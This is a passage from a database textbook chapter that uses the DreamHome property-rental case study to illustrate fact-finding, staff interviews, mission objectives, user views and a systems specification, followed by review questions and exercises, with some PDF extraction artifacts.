groups and bulletin boards) are good sources of information. They can provide
information on how others have solved similar problems, plus on whether software
packages exist to solve or even partially solve the problem. The advantages and
disadvantages of using research as a fact-finding technique are listed in Table 11.5.
11.3.5 Questionnaires
Another fact-finding technique is to conduct surveys through questionnaires.
Questionnaires are special-purpose documents that allow facts to be gathered from
a large number of people while maintaining some control over their responses.
Table 11.5
Advantages and disadvantages of using research as a fact-finding technique.
Advantages
Disadvantages
Can save time if solution already exists
Requires access to appropriate sources of
information
Researcher can see how others have solved
similar problems or met similar requirements
May ultimately not help in solving problem
because problem is not documented
elsewhere
Keeps researcher up to date with current
developments
M11_CONN3067_06_SE_C11.indd 380
06/06/14 3:17 PM
11.4
Table 11.6
Using Fact-Finding Techniques: A Worked Example
|
381
Advantages and disadvantages of using questionnaires as a fact-finding technique.
Advantages
Disadvantages
People can complete and return
questionnaires at their convenience
Number of respondents can be low, possibly
only 5% to 10%
Relatively inexpensive way to gather data
from a large number of people
Questionnaires may be returned incomplete
People more likely to provide the real
facts as responses can be kept
confidential
May not provide an opportunity to adapt or
reword questions that have been
misinterpreted
Responses can be tabulated and analyzed
quickly
Cannot observe and analyze the respondent’s
body language
When dealing with a large audience, no other fact-finding technique can tabulate
the same facts as efficiently. The advantages and disadvantages of using questionnaires as a fact-finding technique are listed in Table 11.6.
There are two types of questions that can be asked in a questionnaire: free-format
and fixed-format. Free-format questions offer the respondent greater freedom
in providing answers. A question is asked and the respondent records the answer
in the space provided after the question. Examples of free-format questions are:
“What reports do you currently receive and how are they used?” and “Are there any
problems with these reports? If so, please explain.” The problems with free-format
questions are that the respondent’s answers may prove difficult to tabulate, and in
some cases, may not match the questions asked.
Fixed-format questions require specific responses from individuals. Given any
question, the respondent must choose from the available answers. This makes the
results much easier to tabulate. On the other hand, the respondent cannot p
rovide
additional information that might prove valuable. An example of a fixed-format
question is: “The current format of the report on property rentals is ideal and
should not be changed.” The respondent may be given the option to answer “Yes”
or “No” to this question, or be given the option to answer from a range of
responses including “Strongly agree,” “Agree,” “No opinion,” “Disagree,” and
“Strongly disagree.”
11.4 Using Fact-Finding Techniques: A Worked
Example
In this section we first present an overview of the DreamHome case study and then
use this case study to illustrate how to establish a database project. In particular,
we illustrate how fact-finding techniques can be used and the documentation
produced in the early stages of the database system development lifecycle—
namely, the database planning, system definition, and requirements collection and
analysis stages.
M11_CONN3067_06_SE_C11.indd 381
06/06/14 3:17 PM
382
|
Chapter 11 Database Analysis and the DreamHome Case Study
11.4.1 The DreamHome Case Study—An Overview
of the Current System
The first branch office of DreamHome was opened in 1992 in Glasgow in the UK.
Since then, the Company has grown steadily and now has several offices in most
of the main cities of the UK. However, the Company is now so large that more
and more administrative staff are being employed to cope with the ever-increasing
amount of paperwork. Furthermore, the communication and sharing of information between offices, even in the same city, is poor. The Director of the Company,
Sally Mellweadows, feels that too many mistakes are being made and that the success of the Company will be short-lived if she does not do something to remedy
the situation. She knows that a database could help in part to solve the problem
and has requested that a database system be developed to support the running
of DreamHome. The Director has provided the following brief description of how
DreamHome currently operates.
DreamHome specializes in property management, taking an intermediate role
between owners who wish to rent out their furnished property and clients of
DreamHome who require to rent furnished property for a fixed period. DreamHome
currently has about 2000 staff working in 100 branches. When a member of staff
joins the Company, the DreamHome staff registration form is used. The staff registration form for Susan Brand is shown in Figure 11.1.
Each branch has an appropriate number and type of staff including a Manager,
Supervisors, and Assistants. The Manager is responsible for the day-to-day running of a branch and each Supervisor is responsible for supervising a group of staff
called Assistants. An example of the first page of a report listing the details of staff
working at a branch office in Glasgow is shown in Figure 11.2.
Figure 11.1 The DreamHome staff registration form for Susan Brand.
M11_CONN3067_06_SE_C11.indd 382
06/06/14 3:17 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
383
Figure 11.2 Example of the first page of a report listing the details of staff working at a
DreamHome branch office in Glasgow.
Each branch office offers a range of properties for rent. To offer property
through DreamHome, a property owner normally contacts the DreamHome branch
office nearest to the property for rent. The owner provides the details of the property and agrees an appropriate rent for the property with the branch Manager. The
registration form for a property in Glasgow is shown in Figure 11.3.
Once a property is registered, DreamHome provides services to ensure that the property is rented out for maximum return for both the property owner and, of course,
DreamHome. These services include interviewing prospective renters (called clients),
organizing viewings of the property by clients, advertising the property in local
or national newspapers (when necessary), and negotiating the lease. Once rented,
DreamHome assumes responsibility for the property including the collection of rent.
Members of the public interested in renting out property must first contact their
nearest DreamHome branch office to register as clients of DreamHome. However,
before registration is accepted, a prospective client is normally interviewed to record
personal details and preferences of the client in terms of property requirements.
The registration form for a client called Mike Ritchie is shown in Figure 11.4.
Once registration is complete, clients are provided with weekly reports that list
properties currently available for rent. An example of the first page of a report listing
the properties available for rent at a branch office in Glasgow is shown in Figure 11.5.
Clients may request to view one or more properties from the list and after
viewing will normally provide a comment on the suitability of the property. The
first page of a report describing the comments made by clients on a property in
Glasgow is shown in Figure 11.6. Properties that prove difficult to rent out are normally advertised in local and national newspapers.
M11_CONN3067_06_SE_C11.indd 383
06/06/14 3:17 PM
384
|
Chapter 11 Database Analysis and the DreamHome Case Study
Figure 11.3 The DreamHome property registration form for a property in Glasgow.
Figure 11.4 The DreamHome client registration form for Mike Ritchie.
M11_CONN3067_06_SE_C11.indd 384
06/06/14 3:17 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
385
3
Figure 11.5 The first page of the DreamHome property for rent report listing property available
at a branch in Glasgow.
Figure 11.6 The first page of the DreamHome property viewing report for a property in
Glasgow.
M11_CONN3067_06_SE_C11.indd 385
06/06/14 3:17 PM
386
|
Chapter 11 Database Analysis and the DreamHome Case Study
Figure 11.7 The DreamHome lease form for a client called Mike Ritchie renting a property in
Glasgow.
Once a client has identified a suitable property, a member of staff draws up a
lease. The lease between a client called Mike Ritchie and a property in Glasgow is
shown in Figure 11.7.
At the end of a rental period a client may request that the rental be continued;
however, this requires that a new lease be drawn up. Alternatively, a client may
request to view alternative properties for the purposes of renting.
11.4.2 The DreamHome Case Study—Database Planning
The first step in developing a database system is to clearly define the mission statement for the database project, which defines the major aims of the database system.
Once the mission statement is defined, the next activity involves identifying the
mission objectives, which should identify the particular tasks that the database must
support (see Section 10.3).
Creating the mission statement for the DreamHome database system
We begin the process of creating a mission statement for the DreamHome database
system by conducting interviews with the Director and any other appropriate staff,
as indicated by the Director. Open-ended questions are normally the most useful
at this stage of the process. Examples of typical questions we might ask include:
“What is the purpose of your company?”
“Why do you feel that you need a database?”
“How do you know that a database will solve your problem?”
M11_CONN3067_06_SE_C11.indd 386
06/06/14 3:17 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
387
For example, the database developer may start the interview by asking the Director
of DreamHome the following questions:
Database Developer: What is the purpose of your company?
Director: We offer a wide range of high-quality properties for
rent to clients registered at our branches throughout
the UK. Our ability to offer quality properties, of
course, depends upon the services we provide to
property owners. We provide a highly professional service to property owners to ensure that properties are
rented out for maximum return.
Database Developer: Why do you feel that you need a database?
Director: To be honest, we can’t cope with our own success. Over
the past few years we’ve opened several branches in
most of the main cities of the UK, and at each branch
we now offer a larger selection of properties to a growing number of clients. However, this success has been
accompanied with increasing data management problems, which means that the level of service we provide
is falling. Also, there’s a lack of cooperation and sharing of information between branches, which is a very
worrying development.
Database Developer: How do you know that a database will solve your problem?
Director: All I know is that we are drowning in paperwork. We
need something that will speed up the way we work by
automating a lot of the day-to-day tasks that seem to
take forever these days. Also, I want the branches to
start working together. Databases will help to achieve
this, won’t they?
Responses to these types of questions should help formulate the mission statement.
An example mission statement for the DreamHome database system is shown in
Figure 11.8. When we have a clear and unambiguous mission statement that the
staff of DreamHome agree with, we move on to define the mission objectives.
Creating the mission objectives for the DreamHome database system
The process of creating mission objectives involves conducting interviews with
appropriate members of staff. Again, open-ended questions are normally the
most useful at this stage of the process. To obtain the complete range of mission
Figure 11.8 Mission statement for the DreamHome database system.
M11_CONN3067_06_SE_C11.indd 387
06/06/14 3:17 PM
388
|
Chapter 11 Database Analysis and the DreamHome Case Study
bjectives, we interview various members of staff with different roles in DreamHome.
o
Examples of typical questions that we might ask include:
“What
“What
“What
“What
“What
“What
is your job description?”
kinds of tasks do you perform in a typical day?”
kinds of data do you work with?”
types of reports do you use?”
types of things do you need to keep track of?”
service does your company provide to your customers?”
These questions (or similar) are put to the Director of DreamHome and members of
staff in the role of Manager, Supervisor, and Assistant. It may be necessary to adapt
the questions as required, depending on whom is being interviewed.
Director
Database Developer: What role do you play for the company?
Director: I oversee the running of the company to ensure that
we continue to provide the best possible property
rental service to our clients and property owners.
Database Developer: What kinds of tasks do you perform in a typical day?
Director: I monitor the running of each branch by our Managers.
I try to ensure that the branches work well together
and share important information about properties
and clients. I normally try to keep a high profile with
my branch Managers by calling into each branch at
least once or twice a month.
Database Developer: What kinds of data do you work with?
Director: I need to see everything, well at least a summary of the
data used or generated by DreamHome. That includes
data about staff at all branches, all properties and their
owners, all clients, and all leases. I also like to keep an
eye on the extent to which branches advertise properties in newspapers.
Database Developer: What types of reports do you use?
Director: I need to know what’s going on at all the branches and
there are lots of them. I spend a lot of my working day
going over long reports on all aspects of DreamHome. I
need reports that are easy to access and that let me get
a good overview of what’s happening at a given branch
and across all branches.
Database Developer: What types of things do you need to keep track of?
Director: As I said before, I need to have an overview of everything; I need to see the whole picture.
Database Developer: What service does your company provide to your customers?
Director: We aim to provide the best property rental service in
the UK. I believe that this will be achieved with the
support of the new database system, which will allow
M11_CONN3067_06_SE_C11.indd 388
06/06/14 3:17 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
389
my staff to deal more efficiently with our customers
and clients and better marketing of our properties
through the development of a new DreamHome Web
site. This site will allow our current and new renting
clients to view our properties on the Web.
Manager
Database Developer: What is your job description?
Manager: My job title is Manager. I oversee the day-to-day running of my branch to provide the best property rental
service to our clients and property owners.
Database Developer: What kinds of tasks do you perform in a typical day?
Manager: I ensure that the branch has the appropriate number
and type of staff on duty at all times. I monitor the registering of new properties and new clients, and the renting
activity of our currently active clients. It’s my responsibility to ensure that we have the right number and type of
properties available to offer our clients. I sometimes get
involved in negotiating leases for our top-of-the-range
properties, although due to my workload, I often have
to delegate this task to Supervisors.
Database Developer: What kinds of data do you work with?
Manager: I mostly work with data on the properties offered at my
branch and the owners, clients, and leases. I also need
to know when properties are proving difficult to rent
out so that I can arrange for them to be advertised in
newspapers. I need to keep an eye on this aspect of
the business, because advertising can get costly. I also
need access to data about staff working at my branch
and staff at other local branches. This is because I
sometimes need to contact other branches to arrange
management meetings or to borrow staff from other
branches on a temporary basis to cover staff shortages
due to sickness or during holiday periods. This borrowing of staff between local branches is informal and
thankfully doesn’t happen very often. Besides data on
staff, it would be helpful to see other types of data at
the other branches such as data on property, property
owners, clients, and leases, you know, to compare notes.
Actually, I think the Director hopes that this database
project is going to help promote cooperation and sharing of information between branches. However, some
of the Managers I know are not going to be too keen
on this, because they think we’re in competition with
each other. Part of the problem is that a percentage
of a Manager’s salary is made up of a bonus, which is
related to the number of properties we rent out.
M11_CONN3067_06_SE_C11.indd 389
06/06/14 3:17 PM
390
|
Chapter 11 Database Analysis and the DreamHome Case Study
Database Developer: What types of reports do you use?
Manager: I need various reports on staff, property, owners, clients,
and leases. I need to know at a glance which properties
we need to lease out and what clients are looking for.
Database Developer: What types of things do you need to keep track of?
Manager: I need to keep track of staff salaries. I need to know
how well the properties on our books are being rented
out and when leases are coming up for renewal. I also
need to keep eye on our expenditure on advertising in
newspapers.
Database Developer: What service does your company provide to your customers?
Manager: Remember that we have two types of customers; that
is, clients wanting to rent property and property owners. We need to make sure that our clients find the
property they’re looking for quickly without too much
legwork and at a reasonable rent, and, of course, that
our property owners see good returns from renting
out their properties with minimal hassle. As you may
already know from speaking to our Director, as well as
from developing a new database system, we also intend
to develop a new DreamHome Web site. This Web site
will help our clients view our properties at home before
coming into our branches to arrange a viewing. I need
to ensure that no matter how clients contacts us—either
by email through using our Web site, by phone, or in
person—that they receive the same efficient service to
help them find the properties that they seek.
Supervisor
Database Developer: What is your job description?
Supervisor: My job title is Supervisor. I spend most of my time in
the office dealing directly with our customers; that is,
clients wanting to rent property and property owners.
I’m also responsible for a small group of staff called
Assistants and making sure that they are kept busy,
but that’s not a problem, as there’s always plenty to
do—it’s never-ending actually.
Database Developer: What kinds of tasks do you perform in a typical day?
Supervisor: I normally start the day by allocating staff to particular
duties, such as dealing with clients or property owners,
organizing for clients to view properties, and filing
paperwork. When a client finds a suitable property,
I process the drawing up of a lease, although the
Manager must see the documentation before any
signatures are requested. I keep client details up to
date and register new clients when they want to join
the Company. When a new property is registered, the
M11_CONN3067_06_SE_C11.indd 390
06/06/14 3:17 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
391
Manager allocates responsibility for managing that
property to me or one of the other Supervisors or
Assistants.
Database Developer: What kinds of data do you work with?
Supervisor: I work with data about staff at my branch, property,
property owners, clients, property viewings, and leases.
Database Developer: What types of reports do you use?
Supervisor:
Reports on staff and properties for rent.
Database Developer: What types of things do you need to keep track of?
Supervisor: I need to know what properties are available for rent
and when currently active leases are due to expire. I
also need to know what clients are looking for. I need
to keep our Manager up to date with any properties
that are proving difficult to rent out. I need to ensure
that clients who contact us by email requesting to view
properties are given a quick response from us inviting them to call into their nearest DreamHome branch
office. As part of the service we provide to our property
owners, we need to interview all clients first before they
are allowed to view our properties. There is nothing
unusual about this, as we have always interviewed our
clients on their first visit to a DreamHome branch, and
it’s during this time that we note their details and their
property requirements.
Assistant
Database Developer: What is your job description?
Assistant:
My job title is Assistant. I deal directly with our clients.
Database Developer: What kinds of tasks do you perform in a typical day?
Assistant: I answer general queries from clients about properties
for rent. You know what I mean: “Do you have such and
such type of property in a particular area of Glasgow?” I
also register new clients and arrange for clients to view
properties. When we’re not too busy, I file paperwork,
but I hate this part of the job—it’s so boring.
Database Developer: What kinds of data do you work with?
Assistant: I work with data on property and property viewings by
clients and sometimes leases.
Database Developer: What types of reports do you use?
Assistant: Lists of properties available for rent. These lists are
updated every week.
Database Developer: What types of things do you need to keep track of?
Assistant: Whether certain properties are available for renting
out and which clients are still actively looking for
property.
M11_CONN3067_06_SE_C11.indd 391
06/06/14 3:17 PM
392
|
Chapter 11 Database Analysis and the DreamHome Case Study
Figure 11.9 Mission objectives for the DreamHome database system.
Database Developer: What service does your company provide to your customers?
Assistant: We try to answer questions about properties available
for rent such as: “Do you have a two-bedroom flat in
Hyndland, Glasgow?” and “What should I expect to
pay for a one-bedroom flat in the city center?”
Responses to these types of questions should help to formulate the mission
bjectives. An example of the mission objectives for the DreamHome database system
o
is shown in Figure 11.9.
11.4.3 The DreamHome Case Study—System Definition
The purpose of the system definition stage is to define the scope and boundary
of the database system and its major user views. In Section 10.4.1 we described
how a user view represents the requirements that should be supported by a
database system as defined by a particular job role (such as Director or
Supervisor) or business application area (such as property rentals or property
sales).
M11_CONN3067_06_SE_C11.indd 392
06/06/14 3:18 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
393
Figure 11.10 Systems boundary for the DreamHome database system.
Defining the systems boundary for the DreamHome database system
During this stage of the database system development lifecycle, further interviews
with users can be used to clarify or expand on data captured in the previous stage.
However, additional fact-finding techniques can also be used, including examining
the sample documentation shown in Section 11.4.1. The data collected so far is
analyzed to define the boundary of the database system. The systems boundary for
the DreamHome database system is shown in Figure 11.10.
Identifying the major user views for the DreamHome database system
We now analyze the data collected so far to define the main user views of the database system. The majority of data about the user views was collected during interviews with the Director and members of staff in the role of Manager, Supervisor,
and Assistant. The main user views for the DreamHome database system are shown
in Figure 11.11.
11.4.4 The DreamHome Case Study—Requirements
Collection and Analysis
During this stage, we continue to gather more details on the user views identified
in the previous stage, to create a users’ requirements specification that describes
in detail the data to be held in the database and how the data is to be used. While
gathering more information on the user views, we also collect any general requirements for the system. The purpose of gathering this information is to create a
systems specification, which describes any features to be included in the new
database system, such as networking and shared access requirements, performance
requirements, and the levels of security required.
As we collect and analyze the requirements for the new system, we also learn
about the most useful and most troublesome features of the current system. When
M11_CONN3067_06_SE_C11.indd 393
06/06/14 3:18 PM
394
|
Chapter 11 Database Analysis and the DreamHome Case Study
Figure 11.11 Major user views for the DreamHome database system.
M11_CONN3067_06_SE_C11.indd 394
06/06/14 3:18 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
395
building a new database system, it is sensible to try to retain the good things about
the old system while introducing the benefits that will be part of using the new
system.
An important activity associated with this stage is deciding how to deal with situations in which there are more than one user view. As we discussed in Section 10.6,
there are three major approaches to dealing with multiple user views: the centralized
approach, the view integration approach, and a combination of both approaches. We
discuss how these approaches can be used shortly.
Gathering more information on the user views of the DreamHome
database system
To find out more about the requirements for each user view, we may again use a
selection of fact-finding techniques, including interviews and observing the business
in operation. Examples of the types of questions that we may ask about the data
(represented as X) required by a user view include:
“What type of data do you need to hold on X?”
“What sorts of things do you do with the data on X?”
For example, we might ask a Manager the following questions:
Database Developer: What type of data do you need to hold on staff?
Manager: The types of data held on a member of staff is his or
her full name, position, gender, date of birth, and
salary.
Database Developer: What sorts of things do you do with the data on staff?
Manager: I need to be able to enter the details of new members
of staff and delete their details when they leave. I need
to keep the details of staff up to date and print reports
that list the full name, position, and salary of each
member of staff at my branch. I need to be able to
allocate staff to Supervisors. Sometimes when I need
to communicate with other branches, I need to find
out the names and telephone numbers of Managers at
other branches.
We need to ask similar questions about all the important data to be stored in the
database. Responses to these questions will help identify the necessary details for
the users’ requirements specification.
Gathering information on the system requirements
of the DreamHome database system
While conducting interviews about user views, we should also collect more general
information on the system requirements. Examples of the types of questions that
we might ask about the system include:
“What transactions run frequently on the database?”
“What transactions are critical to the operation of the organization?”
“When do the critical transactions run?”
M11_CONN3067_06_SE_C11.indd 395
06/06/14 3:18 PM
396
|
Chapter 11 Database Analysis and the DreamHome Case Study
“When are the low, normal, and high workload periods for the critical t ransactions?”
“What type of security do you want for the database system?”
“Is there any highly sensitive data that should be accessed only by certain
members of staff?”
“What historical data do you want to hold?”
“What are the networking and shared access requirements for the database
system?”
“What type of protection from failures or data loss do you want for the
database system?”
For example, we might ask a Manager the following questions:
Database Developer: What transactions run frequently on the database?
Manager: We frequently get requests either by phone or by clients who call into our branch to search for a particular
type of property in a particular area of the city and for
a rent no higher than a particular amount. We hope
that clients using the new DreamHome Web site will be
able to view our properties at any time of the day or
night. We also need up-to-date information on properties and clients so that reports can be run off that
show properties currently available for rent and clients
currently seeking property.
Database Developer:
What transactions are critical to the operation of the business?
Manager: Again, critical transactions include being able to search
for particular properties and to print out reports with
up-to-date lists of properties available for rent. Our
clients would go elsewhere if we couldn’t provide this
basic service.
Database Developer: When do the critical transactions run?
Manager:
Every day.
Database Developer:
When are the low, normal, and high workload periods for the
critical transactions?
Manager: We’re open six days a week. In general, we tend to be
quiet in the mornings and get busier as the day progresses. However, the busiest time-slots each day for
dealing with customers are between 12 and 2pm and 5
and 7pm. We hope that clients using the new DreamHome
Web site will be able to search through our properties on
their own PCs; this should cut down on the number of
property queries that staff have to deal with.
We might ask the Director the following questions:
Database Developer: What type of security do you want for the database system?
Director: I don’t suppose a database holding information for a
property rental company holds very sensitive data, but
I wouldn’t want any of our competitors to see the data
M11_CONN3067_06_SE_C11.indd 396
06/06/14 3:18 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
397
on properties, owners, clients, and leases. Staff should
see only the data necessary to do their job in a form
that suits what they’re doing. For example, although
it’s necessary for Supervisors and Assistants to see client details, client records should be displayed only one
at a time and not as a report. As far as clients using
the new DreamHome Web site are concerned, we want
them to have access to our properties and their own
details—but nothing else.
Database Developer:
Is there any highly sensitive data that should be accessed only
by certain members of staff?
Director: As I said before, staff should see only the data necessary
to do their jobs. For example, although Supervisors
need to see data on staff, salary details should not be
included.
Database Developer: What historical data do you want to hold?
Director: I want to keep the details of clients and owners for a
couple of years after their last dealings with us, so that
we can mail them our latest offers, and generally try to
attract them back. I also want to be able to keep lease
information for a couple of years, so that we can analyze it to find out which types of properties and areas
of each city are the most popular for the property
rental market, and so on.
Database Developer:
What are the networking and shared access requirements for
the database system?
Director: I want all the branches networked to our main branch
office here in Glasgow so that staff can access the
system from wherever and whenever they need to.
At most branches, I would expect about two or three
staff to be accessing the system at any one time, but
remember that we have about 100 branches. Most of
the time the staff should be just accessing local branch
data. However, I don’t really want there to be any
restrictions about how often or when the system can
be accessed, unless it’s got real financial implications.
As I said earlier, clients using the new DreamHome Web
site should have access to our properties and their own
details, but nothing else.
Database Developer:
What type of protection from failures or data loss do you want
for the database system?
Director: The best, of course. All our business is going to be
conducted using the database, so if it goes down, we’re
sunk. To be serious for a minute, I think we probably
have to back up our data every evening when the
branch closes. What do you think?
M11_CONN3067_06_SE_C11.indd 397
06/06/14 3:18 PM
398
|
Chapter 11 Database Analysis and the DreamHome Case Study
We need to ask similar questions about all the important aspects of the system.
Responses to these questions should help identify the necessary details for the system requirements specification.
Managing the user views of the DreamHome database system
How do we decide whether to use the centralized or view integration approach,
or a combination of both to manage multiple user views? One way to help make a
decision is to examine the overlap in the data used between the user views identified during the system definition stage. Table 11.7 cross-references the Director,
Manager, Supervisor, Assistant, and Client user views with the main types of data
used by each user view.
We see from Table 11.7 that there is overlap in the data used by all user views.
However, the Director and Manager user views and the Supervisor and Assistant
user views show more similarities in terms of data requirements. For example, only
the Director and Manager user views require data on branches and newspapers,
whereas only the Supervisor and Assistant user views require data on property
viewings. The Client user view requires access to the least amount of data, and that
is only the property and client data. Based on this analysis, we use the centralized
approach to first merge the requirements for the Director and Manager user views
(given the collective name of Branch user views) and the requirements for the
Supervisor, Assistant, and Client user views (given the collective name of StaffClient
user views). We then develop data models representing the Branch and StaffClient
user views and then use the view integration approach to merge the two data models.
Of course, for a simple case study like DreamHome, we could easily use the centralized approach for all user views, but we will stay with our decision to create two
collective user views so that we can describe and demonstrate how the view integration approach works in practice in Chapter 17.
It is difficult to give precise rules as to when it is appropriate to use the centralized
or view integration approaches. The decision should be based on an assessment of
the complexity of the database system and the degree of overlap between the various
user views. However, whether we use the centralized or view integration approach or
a mixture of both to build the underlying database, ultimately we need to re-establish
Table 11.7
Cross-reference of user views with the main types of data used by each.
DIRECTOR
MANAGER
ASSISTANT
CLIENT
branch
X
X
staff
X
X
X
property for rent
X
X
X
X
X
owner
X
X
X
X
client
X
X
X
X
X
X
X
X
property viewing
lease
X
X
newspaper
X
X
M11_CONN3067_06_SE_C11.indd 398
SUPERVISOR
X
06/06/14 3:18 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
399
the original user views (namely Director, Manager, Supervisor, Assistant, and Client)
for the working database system. We describe and demonstrate the establishment of
the user views for the database system in Chapter 18.
All of the information gathered so far on each user view of the database system
is described in a document called a users’ requirements specification. The users’
requirements specification describes the data requirements for each user view
and examples of how the data is used by the user view. For ease of reference, the
users’ requirements specifications for the Branch and StaffClient user views of the
DreamHome database system are given in Appendix A. In the remainder of this chapter, we present the general systems requirements for the DreamHome database system.
The systems specification for the DreamHome database system
The systems specification should list all the important features for the DreamHome
database system. The types of features that should be described in the systems
specification include:
• initial database size;
• database rate of growth;
• the types and average number of record searches;
• networking and shared access requirements;
• performance;
• security;
• backup and recovery;
• legal issues.
Systems Requirements for DreamHome Database System
Initial database size
(1) There are approximately 2000 members of staff working at over 100 branches.
There is an average of 20 and a maximum of 40 members of staff at each branch.
(2) There are approximately 100,000 properties available at all branches. There is
an average of 1000 and a maximum of 3000 properties at each branch.
(3) There are approximately 60,000 property owners. There is an average of 600
and a maximum of 1000 property owners at each branch.
(4) There are approximately 100,000 clients registered across all branches. There
is an average of 1000 and a maximum of 1500 clients registered at each branch.
(5) There are approximately 4,000,000 viewings across all branches. There is an
average of 40,000 and a maximum of 100,000 viewings at each branch.
(6) There are approximately 400,000 leases across all branches. There are an average of 4000 and a maximum of 10,000 leases at each branch.
(7) There are approximately 50,000 newspaper ads in 100 newspapers across all
branches.
Database rate of growth
(1) Approximately 500 new properties and 200 new property owners will be added
to the database each month.
M11_CONN3067_06_SE_C11.indd 399
06/06/14 3:18 PM
400
|
Chapter 11 Database Analysis and the DreamHome Case Study
(2) Once a property is no longer available for rent, the corresponding record will
be deleted from the database. Approximately 100 records of properties will be
deleted each month.
(3) If a property owner does not provide properties for rent at any time within a
period of two years, his or her record will be deleted. Approximately 100 property owner records will be deleted each month.
(4) Approximately 20 members of staff join and leave the company each month.
The records of staff who have left the company will be deleted after one year.
Approximately 20 staff records will be deleted each month.
(5) Approximately 1000 new clients register at branches each month. If a client
does not view or rent out a property at any time within a period of two years, his
or her record will be deleted. Approximately 100 client records will be deleted
each month.
(6) Approximately 5000 new viewings are recorded across all branches each day.
The details of property viewings will be deleted one year after the creation of
the record.
(7) Approximately 1000 new leases will be recorded across all branches each
month. The details of property leases will be deleted two years after the creation of the record.
(8) Approximately 1000 newspaper adverts are placed each week. The details of
newspaper adverts will be deleted one year after the creation of the record.
The types and average number of record searches
(1) Searching for the details of a branch—approximately 10 per day.
(2) Searching for the details of a member of staff at a branch—approximately
20 per day.
(3) Searching for the details of a given property—approximately 5000 per day
(Monday to Thursday), and approximately 10,000 per day (Friday and Saturday).
Peak workloads are 12.00–14.00 and 17.00–19.00 daily. (The workloads for
property searches should be reassessed after the DreamHome Web site is
launched.)
(4) Searching for the details of a property owner—approximately 100 per day.
(5) Searching for the details of a client—approximately 1000 per day (Monday to
Thursday), and approximately 2000 per day (Friday and Saturday). Peak workloads are 12.00–14.00 and 17.00–19.00 daily.
(6) Searching for the details of a property viewing—approximately 2000 per day
(Monday to Thursday), and approximately 5000 per day (Friday and Saturday).
Peak workloads are 12.00–14.00 and 17.00–19.00 daily.
(7) Searching for the details of a lease—approximately 1000 per day (Monday to
Thursday), and approximately 2000 per day (Friday and Saturday). Peak workloads are 12.00–14.00 and 17.00–19.00 daily.
Networking and shared access requirements
All branches should be securely networked to a centralized database located at
DreamHome’s main office in Glasgow. The system should allow for at least two to
M11_CONN3067_06_SE_C11.indd 400
06/06/14 3:18 PM
11.4
Using Fact-Finding Techniques: A Worked Example
|
401
three people concurrently accessing the system from each branch. Consideration
needs to be given to the licensing requirements for this number of concurrent
accesses.
Performance
(1) During opening hours, but not during peak periods, expect less than a 1-second
response for all single record searches. During peak periods, expect less than a
5-second response for each search.
(2) During opening hours, but not during peak periods, expect less than a 5-second
response for each multiple record search. During peak periods, expect less
than a 10-second response for each multiple record search.
(3) During opening hours, but not during peak periods, expect less than a 1-second
response for each update/save. During peak periods, expect less than a 5-second
response for each update/save.
Security
(1) The database should be password-protected.
(2) Each member of staff should be assigned database access privileges appropriate to a particular user view, namely Director, Manager, Supervisor, or
Assistant.
(3) A member of staff should see only the data necessary to do his or her job in a
form that suits what he or she is doing.
(4) A client should see only property data and their own personal details using the
DreamHome Web site.
Backup and Recovery
The database should be backed up daily at 12 midnight.
Legal Issues
Each country has laws that govern the way that the computerized storage of personal data is handled. As the DreamHome database holds data on staff, clients, and
property owners, any legal issues that must be complied with should be investigated
and implemented. The professional, legal, and ethical issues associated with data
management are discussed in Chapter 21.
11.4.5 The DreamHome Case Study—Database Design
In this chapter we demonstrated the creation of the users’ requirements specification for the Branch and Staff user views and the systems specification for the
DreamHome database system. These documents are the sources of information for
the next stage of the lifecycle called database design. In Chapters 16 to 19 we
provide a step-by-step methodology for database design and use the DreamHome
case study and the documents created for the DreamHome database system in this
chapter to demonstrate the methodology in practice.
M11_CONN3067_06_SE_C11.indd 401
06/06/14 3:18 PM
402
|
Chapter 11 Database Analysis and the DreamHome Case Study
Chapter Summary
• Fact-finding is the formal process of using techniques such as interviews and questionnaires to collect facts
about systems, requirements, and preferences.
• Fact-finding is particularly crucial to the early stages of the database system development lifecycle, including the
database planning, system definition, and requirements collection and analysis stages.
• The five most common fact-finding techniques are examining documentation, interviewing, observing the enter-
prise in operation, conducting research, and using questionnaires.
• There are two main documents created during the requirements collection and analysis stage: the users’
requirements specification and the systems specification.
• The users’ requirements specification describes in detail the data to be held in the database and how the
data is to be used.
• The systems specification describes any features to be included in the database system, such as the perfor-
mance and security requirements.
Review Questions
11.1 Briefly discuss the objectives of interviews in a database development project.
11.2 Describe how fact-finding is used throughout the stages of the database system development lifecycle.
11.3 For each stage of the database system development lifecycle identify examples of the facts captured and the
documentation produced.
11.4 A database developer normally uses several fact-finding techniques during a single database project. The five
most commonly used techniques are examining documentation, interviewing, observing the business in
operation, conducting research, and using questionnaires. Describe each fact-finding technique and identify the
advantages and disadvantages of each.
11.5 What are the dangers of not defining mission objectives and a mission statement for a database system?
11.6 What is the purpose of identifying the systems boundary for a database system?
11.7 How do the contents of a users’ requirements specification differ from a systems specification?
11.8 Database development and fact finding are inseparable. One factor for the success of the development processes
if user involvement. What is the role played by users in the database development process?
Exercises
11.9 Assume that your friend is currently employed by a multinational consultancy company that deals with database
analysis and development in Tanzania. His first assignment is to carry out a fact-finding mission for a client that
intends to develop a database system for their company to control their daily business transactions. Your friend
has decided to ask you for advice.
Task: Prepare a brief note that would help your friend successfully choose the best fact-finding technique. For each
technique, outline the factors crucial for realizing quality facts. The note should also detail issues to be avoided or
taken care of for each tool to succeed.
M11_CONN3067_06_SE_C11.indd 402
06/06/14 3:18 PM
Exercises
|
403
The client for this exercise and those that follow can be any one of the fictitious case studies given in Appendix B
or some real company identified by you or your professor.
11.10 Assume that you are an employee of a consultancy company that specializes in the analysis, design, and
implementation of database systems. A client has recently approached your company with a view to
implementing a database system.
Task: You are required to establish the database project through the early stages of the project. With this task
in mind, create a mission statement and mission objectives and high-level systems diagram for the client’s
database system.
11.11 Assume that you are an employee of a consultancy company that specializes in the analysis, design, and
implementation of database systems. A client has recently approached your company with a view to
implementing a database system. It has already been established that the client’s database system will support
many different groups of users (user views).
Task: You are required to identify how to best manage the requirements for these user views. With this task in
mind, create a report that identifies high-level requirements for each user view and shows the relationship
